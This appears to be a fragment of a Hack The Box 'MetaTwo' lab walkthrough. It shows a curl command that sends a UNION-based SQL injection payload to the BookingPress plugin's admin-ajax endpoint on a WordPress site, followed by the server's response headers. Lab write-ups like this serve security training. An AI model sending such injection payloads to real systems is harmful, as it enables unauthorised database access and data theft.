 (yoon㉿kali)-[~/Documents/htb/metatwo]
$ curl -i 'http://metapress.htb/wp-admin/admin-ajax.php' \
--data 'action=bookingpress_front_get_category_services&_wpnonce=047d5a1a7e&category_id=33&total_service=-7502) UNION
ALL SELECT group_concat(table_name),@@version,@@version,1,2,3,4,5,6 from information_schema.tables where table_schema=
'blog';-- -'
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Tue, 16 Apr 2024 09:39:06 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/8.0.24
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
X-Frame-Options: SAMEORIGIN
Referrer-Policy: strict-origin-when-cross-origin
[]